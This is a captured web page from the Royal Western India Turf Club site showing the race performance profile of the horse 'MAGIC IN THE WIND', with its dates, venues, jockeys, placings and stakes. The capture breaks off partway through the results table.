

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=get-profile&as_values=MAGIC+IN+THE+WIND&horseseq=17879
body_size: 8988
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th class='thwhite text-center' colspan="11"><h3><u>MAGIC IN THE WIND</u> </h3></th>
			</tr>
			<tr>    
				<!-- <th class='thwhite text-center' colspan="11">Trainer: </th> -->
				<th class='thwhite text-center' colspan="11">Leitir Mor[IRE] - Black Magic Woman</th>
			</tr>
									<tr>
				<th class="text-center">VENUE</th>            
				<th class="text-center">DATE</th>
				<th class="text-center">RACENO</th>
				<th class="text-center">JOCKEY</th>
				<th class="text-center">CLASS</th>
				<th class="text-center">DISTANCE</th>
				<th class="text-center">WEIGHT</th>
				<th class="text-center">PLACING</th>
				<th class="text-center">TIME</th>
				<th class="text-center">STAKES</th>
				<th class="text-center">VIDEO</th>
			</tr>
			<tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>27-08-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=53&racedate=2022-08-27'><p>53</p></a></td><td class='text-center'><p>Prashant P. Dhebe</p></td><td class='text-center'><p>4-30 5+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>59.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:27:488</p></td><td class='text-center'><p>15000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=27082022&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>10-04-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=159&racedate=2022-04-10'><p>159</p></a></td><td class='text-center'><p>S. J. Sunil</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>54.5</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:12:688</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=10042022&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>10-03-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=118&racedate=2022-03-10'><p>118</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:11:870</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=10032022&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>05-02-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=74&racedate=2022-02-05'><p>74</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>4-30</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>62</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:0:388</p></td><td class='text-center'><p>66000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=05022022&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>23-12-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=19&racedate=2021-12-23'><p>19</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>54.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>0:59:417</p></td><td class='text-center'><p>33750</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=23122021&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>28-11-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=63&racedate=2021-11-28'><p>63</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:9:151</p></td><td class='text-center'><p>16875</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28112021&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>21-11-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=58&racedate=2021-11-21'><p>58</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46 4+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>11</p></td><td class='text-center'><p>1:28:754</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=21112021&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>07-11-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=35&racedate=2021-11-07'><p>35</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>56.5</p></td><td class='text-center'><p>11</p></td><td class='text-center'><p>1:11:304</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=07112021&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>21-03-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=177&racedate=2021-03-21'><p>177</p></a></td><td class='text-center'><p>T. S. Jodha</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>2000 Mtrs</p></td><td class='text-center'><p>57.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>2:5:193</p></td><td class='text-center'><p>16875</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=21032021&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>21-02-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=132&racedate=2021-02-21'><p>132</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>2000 Mtrs</p></td><td class='text-center'><p>57.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>2:5:941</p></td><td class='text-center'><p>16875</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=21022021&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>10-01-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=77&racedate=2021-01-10'><p>77</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:38:669</p></td><td class='text-center'><p>119668</p></td><td class='text-center'><a 